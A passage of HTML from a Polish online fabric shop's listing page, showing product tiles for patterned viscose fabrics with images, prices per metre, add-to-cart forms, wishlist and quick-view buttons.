<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="2299" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://milanex.pl/wiskozy-wzorzyste/2299-tkanina-wiskozowa-drobne-kwiatuszki-laczka-bezowa-nr31.html" class="thumbnail product-thumbnail">
			<img itemprop="image" 
				class="img-fluid"
				src = "https://milanex.pl/8098-home_default/tkanina-wiskozowa-drobne-kwiatuszki-laczka-bezowa-nr31.jpg"
				alt = "tkanina wiskozowa drobne kwiatuszki łączka beżowa nr31"
				data-full-size-image-url = "https://milanex.pl/8098-medium_default/tkanina-wiskozowa-drobne-kwiatuszki-laczka-bezowa-nr31.jpg"
			> 
							<span class="product-additional" data-idproduct="2299"></span>
					</a>
	

                
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://milanex.pl/koszyk" method="post">
		<input type="hidden" name="token" value="d6b072bd708155b23a3ae500f033f509">
		<input type="hidden" value="5.5" class="quantity_product quantity_product_2299" name="quantity_product">
		<input type="hidden" value="0.5" class="minimal_quantity minimal_quantity_2299" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2299" name="id_product_attribute">
		<input type="hidden" value="2299" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2299" name="qty" value="0.5" data-min="0.5">

		<button class="btn-product add-to-cart leo-bt-cart leo-bt-cart_2299" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icons icon-bag"></i>
				<span>Dodaj do koszyka</span>
			</span>
		</button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product" href="#" data-id-wishlist="" data-id-product="2299" data-id-product-attribute="0" title="Dodaj do ulubionych">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icons icon-heart"></i>
				<span>Dodaj do ulubionych</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product"
  data-link-action="quickview" title="Podgląd"
>
  <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
  <span class="leo-quickview-bt-content">
 	<i class="icons icon-eye"></i>
	<span>Podgląd</span>
  </span>
</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h5 class="h3 product-title" itemprop="name"><a href="https://milanex.pl/wiskozy-wzorzyste/2299-tkanina-wiskozowa-drobne-kwiatuszki-laczka-bezowa-nr31.html">Tkanina Wiskozowa Drobne Kwiatuszki Łączka Beżowa Nr31</a></h5>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
        

      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="33">33,00 zł</span>
      </span>

        

                  <span style="display:none" data-price_to_display="&amp;lt;span class=&amp;quot;pp_price_with_text&amp;quot;&amp;gt;33,00 zł za mb&amp;lt;/span&amp;gt;"></span>
          
    </div>
  


  <div class="product-description-short" itemprop="description"><p>Tkanina wiskozowa o wzorze drobnych gęstych kolorowych kwiatuszków, łączka beżowa nr31. </p>
<p>Wiskoza jest delikatną w dotyku, lejącą się...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="2301" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://milanex.pl/wiskozy-wzorzyste/2301-tkanina-wiskozowa-drobne-kwiatuszki-laczka-bordowa-nr33.html" class="thumbnail product-thumbnail">
			<img itemprop="image" 
				class="img-fluid"
				src = "https://milanex.pl/8115-home_default/tkanina-wiskozowa-drobne-kwiatuszki-laczka-bordowa-nr33.jpg"
				alt = "tkanina wiskozowa drobne kwiatuszki łączka bordowa nr33"
				data-full-size-image-url = "https://milanex.pl/8115-medium_default/tkanina-wiskozowa-drobne-kwiatuszki-laczka-bordowa-nr33.jpg"
			> 
							<span class="product-additional" data-idproduct="2301"></span>
					</a>
	

                
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://milanex.pl/koszyk" method="post">
		<input type="hidden" name="token" value="d6b072bd708155b23a3ae500f033f509">
		<input type="hidden" value="26" class="quantity_product quantity_product_2301" name="quantity_product">
		<input type="hidden" value="0.5" class="minimal_quantity minimal_quantity_2301" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2301" name="id_product_attribute">
		<input type="hidden" value="2301" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2301" name="qty" value="0.5" data-min="0.5">

		<button class="btn-product add-to-cart leo-bt-cart leo-bt-cart_2301" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icons icon-bag"></i>
				<span>Dodaj do koszyka</span>
			</span>
		</button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product" href="#" data-id-wishlist="" data-id-product="2301" data-id-product-attribute="0" title="Dodaj do ulubionych">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icons icon-heart"></i>
				<span>Dodaj do ulubionych</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product"
  data-link-action="quickview" title="Podgląd"
>
  <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
  <span class="leo-quickview-bt-content">
 	<i class="icons icon-eye"></i>
	<span>Podgląd</span>
  </span>
</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h5 class="h3 product-title" itemprop="name"><a href="https://milanex.pl/wiskozy-wzorzyste/2301-tkanina-wiskozowa-drobne-kwiatuszki-laczka-bordowa-nr33.html">Tkanina Wiskozowa Drobne Kwiatuszki Łączka Bordowa Nr33</a></h5>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
        

      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="33">33,00 zł</span>
      </span>

        

                  <span style="display:none" data-price_to_display="&amp;lt;span class=&amp;quot;pp_price_with_text&amp;quot;&amp;gt;33,00 zł za mb&amp;lt;/span&amp;gt;"></span>
          
    </div>
  


  <div class="product-description-short" itemprop="description"><p>Tkanina wiskozowa o wzorze drobnych gęstych kolorowych kwiatuszków, bordowa nr33. </p>
<p>Wiskoza jest delikatną w dotyku, lejącą się tkaniną o...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="1731" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://milanex.pl/wiskozy-wzorzyste/1731-tkanina-wiskozowa-motyle-i-riosliny.html" class="thumbnail product-thumbnail">
			<img itemprop="image" 
				class="img-fluid"
				src = "https://milanex.pl/4571-home_default/tkanina-wiskozowa-motyle-i-riosliny.jpg"
				alt = "tkanina wiskozowa motyle i riośliny"
				data-full-size-image-url = "https://milanex.pl/4571-medium_default/tkanina-wiskozowa-motyle-i-riosliny.jpg"
			> 
							<span class="product-additional" data-idproduct="1731"></span>
					</a>
	

                
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://milanex.pl/koszyk" method="post">
		<input type="hidden" name="token" value="d6b072bd708155b23a3ae500f033f509">
		<input type="hidden" value="0" class="quantity_product quantity_product_1731" name="quantity_product">
		<input type="hidden" value="0.5" class="minimal_quantity minimal_quantity_1731" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1731" name="id_product_attribute">
		<input type="hidden" value="1731" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1731" name="qty" value="0.5" data-min="0.5">

		<button class="btn-product add-to-cart leo-bt-cart leo-bt-cart_1731 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icons icon-bag"></i>
				<span>Dodaj do koszyka</span>
			</span>
		</button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product" href="#" data-id-wishlist="" data-id-product="1731" data-id-product-attribute="0" title="Dodaj do ulubionych">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icons icon-heart"></i>
				<span>Dodaj do ulubionych</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product"
  data-link-action="quickview" title="Podgląd"
>
  <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
  <span class="leo-quickview-bt-content">
 	<i class="icons icon-eye"></i>
	<span>Podgląd</span>
  </span>
</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h5 class="h3 product-title" itemprop="name"><a href="https://milanex.pl/wiskozy-wzorzyste/1731-tkanina-wiskozowa-motyle-i-riosliny.html">Tkanina Wiskozowa Motyle I Riośliny</a></h5>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
        

      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="34">34,00 zł</span>
      </span>

        

                  <span style="display:none" data-price_to_display="&amp;lt;span class=&amp;quot;pp_price_with_text&amp;quot;&amp;gt;34,00 zł za mb&amp;lt;/span&amp;gt;"></span>
          
    </div>
  


  <div class="product-description-short" itemprop="description"><p>Tkanina wiskozowa o wzorze kwiatów, liści i motyli na jasnym tle. </p>
<p>Wiskoza jest delikatną w dotyku, lejącą się tkaniną o miękkim i...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="2287" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://milanex.pl/wiskozy-wzorzyste/2287-tkanina-wiskozowa-bukiety-rozowych-kwaitow-na-oliwkowym-tle.html" class="thumbnail product-thumbnail">
			<img itemprop="image" 
				class="img-fluid"
				src = "https://milanex.pl/8003-home_default/tkanina-wiskozowa-bukiety-rozowych-kwaitow-na-oliwkowym-tle.jpg"
				alt = "tkanina wiskozowa bukiety różowych kwaitów na oliwkowym tle"
				data-full-size-image-url = "https://milanex.pl/8003-medium_default/tkanina-wiskozowa-bukiety-rozowych-kwaitow-na-oliwkowym-tle.jpg"
			> 
							<span class="product-additional" data-idproduct="2287"></span>
					</a>
	

                
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://milanex.pl/koszyk" method="post">
		<input type="hidden" name="token" value="d6b072bd708155b23a3ae500f033f509">
		<input type="hidden" value="35" class="quantity_product quantity_product_2287" name="quantity_product">
		<input type="hidden" value="0.5" class="minimal_quantity minimal_quantity_2287" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2287" name="id_product_attribute">
		<input type="hidden" value="2287" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2287" name="qty" value="0.5" data-min="0.5">

		<button class="btn-product add-to-cart leo-bt-cart leo-bt-cart_2287" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icons icon-bag"></i>
				<span>Dodaj do koszyka</span>
			</span>
		</button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product" href="#" data-id-wishlist="" data-id-product="2287" data-id-product-attribute="0" title="Dodaj do ulubionych">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icons icon-heart"></i>
				<span>Dodaj do ulubionych</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product"
  data-link-action="quickview" title="Podgląd"
>
  <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
  <span class="leo-quickview-bt-content">
 	<i class="icons icon-eye"></i>
	<span>Podgląd</span>
  </span>
</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h5 class="h3 product-title" itemprop="name"><a href="https://milanex.pl/wiskozy-wzorzyste/2287-tkanina-wiskozowa-bukiety-rozowych-kwaitow-na-oliwkowym-tle.html">Tkanina Wiskozowa Bukiety Różowych Kwaitów Na Oliwkowym Tle</a></h5>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
        

      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="33">33,00 zł</span>
      </span>

        

                  <span style="display:none" data-price_to_display="&amp;lt;span class=&amp;quot;pp_price_with_text&amp;quot;&amp;gt;33,00 zł za mb&amp;lt;/span&amp;gt;"></span>
          
    </div>
  


  <div class="product-description-short" itemprop="description"><p>Tkanina wiskozowa o wzorze bukietów z różowych kwiatów na oliwkowym tle. </p>
<p>Wiskoza jest delikatną w dotyku, lejącą się tkaniną o miękkim i...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="760" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://milanex.pl/wiskoza/760-tkanina-poliwiskozowa-rozety-zielone.html" class="thumbnail product-thumbnail">
			<img itemprop="image" 
				class="img-fluid"
				src = "https://milanex.pl/1840-home_default/tkanina-poliwiskozowa-rozety-zielone.jpg"
				alt = "tkanina poliwiskozowa rozety zielone"
				data-full-size-image-url = "https://milanex.pl/1840-medium_default/tkanina-poliwiskozowa-rozety-zielone.jpg"
			> 
							<span class="product-additional" data-idproduct="760"></span>
					</a>
	

                
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://milanex.pl/koszyk" method="post">
		<input type="hidden" name="token" value="d6b072bd708155b23a3ae500f033f509">
		<input type="hidden" value="0" class="quantity_product quantity_product_760" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_760" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_760" name="id_product_attribute">
		<input type="hidden" value="760" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		
		<input type="hidden" class="input-group form-control qty qty_product qty_product_760" name="qty" value="1" data-min="1">

		<button class="btn-product add-to-cart leo-bt-cart leo-bt-cart_760 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icons icon-bag"></i>
				<span>Dodaj do koszyka</span>
			</span>
		</button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product" href="#" data-id-wishlist="" data-id-product="760" data-id-product-attribute="0" title="Dodaj do ulubionych">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icons icon-heart"></i>
				<span>Dodaj do ulubionych</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product"
  data-link-action="quickview" title="Podgląd"
>
  <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
  <span class="leo-quickview-bt-content">
 	<i class="icons icon-eye"></i>
	<span>Podgląd</span>
  </span>
</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h5 class="h3 product-title" itemprop="name"><a href="https://milanex.pl/wiskoza/760-tkanina-poliwiskozowa-rozety-zielone.html">Tkanina Poliwiskozowa Rozety Zielone</a></h5>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      

      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="29.5">29,50 zł</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"><p><span style="color:#666666;font-family:Poppins, sans-serif;"><span style="font-size:14px;">Wiskoza jest delikatną w dotyku, lejącą się tkaniną o...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="2192" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://milanex.pl/wiskozy-wzorzyste/2192-tkanina-wiskozowa-malowane-kolorowe-kwiaty-na-granatowym-tle.html" class="thumbnail product-thumbnail">
			<img itemprop="image" 
				class="img-fluid"
				src = "https://milanex.pl/7419-home_default/tkanina-wiskozowa-malowane-kolorowe-kwiaty-na-granatowym-tle.jpg"
				alt = "tkanina wiskozowa malowane kolorowe kwiaty na granatowym tle"
				data-full-size-image-url = "https://milanex.pl/7419-medium_default/tkanina-wiskozowa-malowane-kolorowe-kwiaty-na-granatowym-tle.jpg"
			> 
							<span class="product-additional" data-idproduct="2192"></span>
					</a>
	

                
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://milanex.pl/koszyk" method="post">
		<input type="hidden" name="token" value="d6b072bd708155b23a3ae500f033f509">
		<input type="hidden" value="25.5" class="quantity_product quantity_product_2192" name="quantity_product">
		<input type="hidden" value="0.5" class="minimal_quantity minimal_quantity_2192" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2192" name="id_product_attribute">
		<input type="hidden" value="2192" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2192" name="qty" value="0.5" data-min="0.5">

		<button class="btn-product add-to-cart leo-bt-cart leo-bt-cart_2192" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icons icon-bag"></i>
				<span>Dodaj do koszyka</span>
			</span>
		</button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product" href="#" data-id-wishlist="" data-id-product="2192" data-id-product-attribute="0" title="Dodaj do ulubionych">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icons icon-heart"></i>
				<span>Dodaj do ulubionych</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product"
  data-link-action="quickview" title="Podgląd"
>
  <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
  <span class="leo-quickview-bt-content">
 	<i class="icons icon-eye"></i>
	<span>Podgląd</span>
  </span>
</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h5 class="h3 product-title" itemprop="name"><a href="https://milanex.pl/wiskozy-wzorzyste/2192-tkanina-wiskozowa-malowane-kolorowe-kwiaty-na-granatowym-tle.html">Tkanina Wiskozowa Malowane Kolorowe Kwiaty Na Granatowym Tle</a></h5>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
        

      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="33">33,00 zł</span>
      </span>

        

                  <span style="display:none" data-price_to_display="&amp;lt;span class=&amp;quot;pp_price_with_text&amp;quot;&amp;gt;33,00 zł za mb&amp;lt;/span&amp;gt;"></span>
          
    </div>
  


  <div class="product-description-short" itemprop="description"><p>Tkanina wiskozowa o wzorze malowanych kolorowych kwiatów na granatowym tle.</p>
<p>Wiskoza jest delikatną w dotyku, lejącą się tkaniną o miękkim...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="2304" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://milanex.pl/wiskozy-wzorzyste/2304-tkanina-wiskozowa-biale-liscie-na-rozmazanym-oliwkowo-szarym-tle.html" class="thumbnail product-thumbnail">
			<img itemprop="image" 
				class="img-fluid"
				src = "https://milanex.pl/8141-home_default/tkanina-wiskozowa-biale-liscie-na-rozmazanym-oliwkowo-szarym-tle.jpg"
				alt = "tkanina wiskozowa białe liście na rozmazanym oliwkowo..."
				data-full-size-image-url = "https://milanex.pl/8141-medium_default/tkanina-wiskozowa-biale-liscie-na-rozmazanym-oliwkowo-szarym-tle.jpg"
			> 
							<span class="product-additional" data-idproduct="2304"></span>
					</a>
	

                
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://milanex.pl/koszyk" method="post">
		<input type="hidden" name="token" value="d6b072bd708155b23a3ae500f033f509">
		<input type="hidden" value="35" class="quantity_product quantity_product_2304" name="quantity_product">
		<input type="hidden" value="0.5" class="minimal_quantity minimal_quantity_2304" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2304" name="id_product_attribute">
		<input type="hidden" value="2304" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2304" name="qty" value="0.5" data-min="0.5">

		<button class="btn-product add-to-cart leo-bt-cart leo-bt-cart_2304" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icons icon-bag"></i>
				<span>Dodaj do koszyka</span>
			</span>
		</button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product" href="#" data-id-wishlist="" data-id-product="2304" data-id-product-attribute="0" title="Dodaj do ulubionych">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icons icon-heart"></i>
				<span>Dodaj do ulubionych</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product"
  data-link-action="quickview" title="Podgląd"
>
  <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
  <span class="leo-quickview-bt-content">
 	<i class="icons icon-eye"></i>
	<span>Podgląd</span>
  </span>
</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h5 class="h3 product-title" itemprop="name"><a href="https://milanex.pl/wiskozy-wzorzyste/2304-tkanina-wiskozowa-biale-liscie-na-rozmazanym-oliwkowo-szarym-tle.html">Tkanina Wiskozowa Białe Liście Na Rozmazanym Oliwkowo...</a></h5>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
        

      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="33">33,00 zł</span>
      </span>

        

                  <span style="display:none" data-price_to_display="&amp;lt;span class=&amp;quot;pp_price_with_text&amp;quot;&amp;gt;33,00 zł za mb&amp;lt;/span&amp;gt;"></span>
          
    </div>
  


  <div class="product-description-short" itemprop="description"><p>Tkanina wiskozowa o wzorze białych liści na rozmazanym oliwkowym szarym tle. </p>
<p>Wiskoza jest delikatną w dotyku, lejącą się tkaniną o...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="2188" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://milanex.pl/wiskozy-wzorzyste/2188-tkanina-wiskozowa-drobne-kwiatuszki-laczka-nr25.html" class="thumbnail product-thumbnail">
			<img itemprop="image" 
				class="img-fluid"
				src = "https://milanex.pl/7394-home_default/tkanina-wiskozowa-drobne-kwiatuszki-laczka-nr25.jpg"
				alt = "tkanina wiskozowa drobne kwiatuszki łączka nr25"
				data-full-size-image-url = "https://milanex.pl/7394-medium_default/tkanina-wiskozowa-drobne-kwiatuszki-laczka-nr25.jpg"
			> 
							<span class="product-additional" data-idproduct="2188"></span>
					</a>
	

                
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
